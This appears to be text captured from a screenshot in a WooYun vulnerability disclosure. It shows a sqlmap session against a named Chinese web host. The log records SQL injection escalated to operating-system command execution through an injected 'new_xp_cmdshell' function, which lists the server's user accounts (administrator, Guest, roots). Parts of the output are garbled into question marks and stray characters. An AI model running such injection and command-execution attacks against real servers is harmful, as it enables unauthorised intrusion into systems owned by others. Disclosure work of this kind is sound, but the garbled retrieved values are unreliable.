 C:\WINDOWS\system32\cmd.exe - sqlmap.py -u "http://uums.kingsun.cn/Account...
------------------
[10:32:15] [INFO] retrieving the length of query output
[10:32:15] [INFO] retrieved: 55
[10:32:47] [INFO] retrieved: administrator            Guest                    roots
[10:32:47] [INFO] retrieving the length of query output
[10:32:47] [INFO] retrieved: 18
[10:33:42] [INFO] retrieved: 絔???猳?????N???????
[10:33:42] [INFO] retrieving the length of query output
[10:33:42] [INFO] retrieved:
[10:33:42] [INFO] retrieved:
[10:33:45] [INFO] retrieving the length of query output
[10:33:45] [INFO] retrieved:
[10:33:45] [INFO] retrieved:
command standard output:
---
\\ 葶????
-------------------------------------------------------------------------------
administrator            Guest                    roots
絔???猳?????N???????
---
[10:33:48] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n]
www.wooyun.org